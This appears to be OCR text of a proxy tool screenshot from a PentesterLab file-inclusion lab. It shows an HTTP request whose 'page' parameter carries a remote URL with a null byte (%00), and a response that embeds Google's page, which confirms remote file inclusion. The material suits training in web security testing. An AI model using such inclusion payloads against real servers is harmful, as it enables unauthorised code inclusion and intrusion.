 Send Cancel < > Target: http://192.168.100.185 HTTP/1
Request
Pretty Raw Hex \n
1 GET /fileincl/example2.php?page=https://google.com%00 HTTP/1.1
2 Host: 192.168.100.185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.100.185/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ja,en-US;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
検索 画像 マップ Play YouTube ニュース Gmail ドライブ もっと見る ログイン
PentesterLab.com
Google
Google 検索 I'm Feeling Lucky
ビジネス ソリューション Google について Google.co.jp
© 2023 - プライバシー - 規約
© PentesterLab 2013